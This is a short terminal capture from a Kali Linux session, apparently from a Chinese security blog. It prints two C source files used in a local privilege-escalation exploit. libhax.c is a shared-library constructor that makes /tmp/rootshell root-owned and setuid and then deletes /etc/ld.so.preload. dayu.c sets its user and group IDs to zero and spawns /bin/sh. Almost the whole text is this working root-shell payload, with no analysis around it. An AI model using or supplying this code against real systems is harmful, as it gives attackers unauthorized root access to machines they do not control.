 root@kali:~/Desktop/dayuMinterMute#
root@kali:~/Desktop/dayuMinterMute# cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
root@kali:~/Desktop/dayuMinterMute# cat dayu.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
root@kali:~/Desktop/dayuMinterMute#
root@kali:~/Desktop/dayuMinterMute#
root@kali:~/Desktop/dayuMinterMute#
root@kali:~/Desktop/dayuMinterMute#
dayuMinter
Mute
大余安全
https://blog.csdn.net/qq_34801745